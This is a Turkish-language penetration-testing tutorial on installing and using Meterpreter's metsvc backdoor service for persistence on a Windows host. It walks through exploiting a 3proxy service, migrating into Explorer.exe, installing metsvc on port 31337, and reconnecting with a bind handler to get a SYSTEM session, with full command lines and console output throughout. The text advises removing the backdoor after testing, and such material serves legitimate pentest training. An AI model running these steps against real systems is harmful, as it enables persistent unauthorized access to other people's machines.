MSF Meterpreter Backdoor
Meterpreter metsvc
Hedef sisteme giriş yaptıktan sonra, kalıcılık sağlamanın bir yolu da metsvc servisini kullanmaktır. Bu servis sayesinde istediğiniz zaman tekrar Meterpreter oturumu açabilirsiniz. metsvc hakkında detaylı bilgiyi bağlantıyı kullanarak inceleyebilirsiniz.
metsvc hakkında bilmeniz gereken önemli bir noktayı vurgulayalım. Bu servisi yerleştirdiğiniz bilgisayarın ilgili portunu bulan herkes bu arka kapıyı kullanabilir. Pentest işlemleri esnasında kullandıktan sonra iptal etmelisiniz yoksa sistemi, art niyetli kişilere açık duruma getirmiş olursunuz. Bu da sistem sahiplerinin hiç hoşuna gitmeyebilir.
Öncelikle sistemde, bulduğunuz bir açıklıkla ilgili modülü kullanarak meterpreter oturumu açalım.
msf exploit(3proxy) > exploit
[*] Started reverse handler
[*] Trying target Windows XP SP2 - English...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.104:1983)
ps komutuyla Explorer.exe programının PID numarasını bulalım ve migrate komutuyla bu PID numaralı programa geçiş yapalım.
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
132 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
176 svchost.exe C:\WINDOWS\system32\svchost.exe
440 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
632 Explorer.EXE C:\WINDOWS\Explorer.EXE
796 smss.exe \SystemRoot\System32\smss.exe
836 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
844 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
884 csrss.exe \??\C:\WINDOWS\system32\csrss.exe
908 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
952 services.exe C:\WINDOWS\system32\services.exe
964 lsass.exe C:\WINDOWS\system32\lsass.exe
1120 vmacthlp.exe C:\Program Files\VMware\VMware Tools\vmacthlp.exe
1136 svchost.exe C:\WINDOWS\system32\svchost.exe
1236 svchost.exe C:\WINDOWS\system32\svchost.exe
1560 alg.exe C:\WINDOWS\System32\alg.exe
1568 WZCSLDR2.exe C:\Program Files\ANI\ANIWZCS2 Service\WZCSLDR2.exe
1596 jusched.exe C:\Program Files\Java\jre6\bin\jusched.exe
1656 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
1748 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1928 jqs.exe C:\Program Files\Java\jre6\bin\jqs.exe
2028 snmp.exe C:\WINDOWS\System32\snmp.exe
2840 3proxy.exe C:\3proxy\bin\3proxy.exe
3000 mmc.exe C:\WINDOWS\system32\mmc.exe
meterpreter > migrate 632
[*] Migrating to 632...
[*] Migration completed successfully.
metsvc modülünü kullanmadan önce yardımı görüntüleyelim ve bize hangi olanakları sağladığını görelim.
meterpreter > run metsvc -h
[*]
OPTIONS:
-A Automatically start a matching multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter >
metsvc, normalde bize geri bağlantı da sağlayan bir programdır ancak biz zaten Meterpreter oturumu açtığımız için geri bağlantıya şimdilik ihtiyacımız yok. Sadece programı çalıştıralım.
meterpreter > run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\victim\LOCALS~1\Temp\JplTpVnksh...
[*] >> Uploading metsrv.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
[*] * Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter >
metsvc başladı ve artık bağlanmak için bekliyor. Şimdi bu servisle nasıl haberleşeceğimizi görelim.
Hedef sistemde dinleme durumundaki metsvc ile haberleşmek için windows/metsvc_bind_tcp payload modülünü kullanacağız. Modülü, aşağıdaki örnekte olduğu gibi aktif hale getirelim ve gerekli PORT ayarlarını yapalım.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 31337 yes The local port
RHOST 192.168.1.104 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.1.101:60840 -> 192.168.1.104:31337)
Gördüğünüz gibi session 2 otomatik olarak açıldı. Şimdi, metsvc servisinin hedef bilgisayarda hangi PID numarasıyla çalıştığına bakalım.
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
168 csrss.exe \??\C:\WINNT\system32\csrss.exe
188 winlogon.exe \??\C:WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
564 metsvc.exe c:\WINNT\my\metsvc.exe
588 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe
676 cmd.exe C:\WINNT\System32\cmd.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
764 mmc.exe C:\WINNT\system32\mmc.exe
816 metsvc-server.exe c:\WINNT\my\metsvc-server.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1000 Explorer.exe C:\WINNT\Explorer.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Çıktıdan görülebileceği gibi, metsvc programı, 564 PID numarasıyla çalışmaktadır. Artık istediğiniz zaman, hedef bilgisayarda dinleme yapan programa, windows/metsvc_bind_tcp payload modülünü kullanarak bağlanabiliriz.
Tekrar hatırlatmak gerekirse, güvenlik testi işlemleriniz bittiğinde metsvc programını sistemden silmelisiniz.
!!!Sponsor/Reklam

subscribe via RSS

